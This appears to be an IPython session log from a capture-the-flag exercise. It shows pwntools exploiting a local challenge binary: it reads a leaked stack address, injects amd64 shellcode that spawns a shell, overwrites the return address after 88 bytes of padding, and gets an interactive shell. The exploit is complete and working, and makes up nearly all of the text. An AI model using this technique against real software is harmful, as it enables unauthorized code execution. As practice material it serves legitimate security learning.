 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p = process("./chall_06")
[x] Starting local process './chall_06'
[+] Starting local process './chall_06': pid 10732
In [3]: p.recvuntil(b'nt: ')
Out[3]: b"I drink milk even though i'm lactose intolerant: "
In [4]: var50h = p.recv()
In [5]: var50h = int(var50h, 16)
In [6]: context.arch="amd64"
In [7]: shellcode = asm(shellcraft.sh())
In [8]: p.sendline(shellcode)
In [9]: p.sendline(b's'*88+p64(var50h))
In [10]: p.interactive()
[*] Switching to interactive mode
ls -la
total 69
drwxrwxrwx 1 harri harri   512 Apr 13  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 48735 Apr 13  2024 'Screenshot 2024-04-13 164549.png'
-rwxrwxrwx 1 harri harri 16832 Apr 13 10:48  chall_06
-rwxrwxrwx 1 harri harri   531 Apr 13  2024  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_06' stopped with exit code 0 (pid 10732)
[*] Got EOF while sending in interactive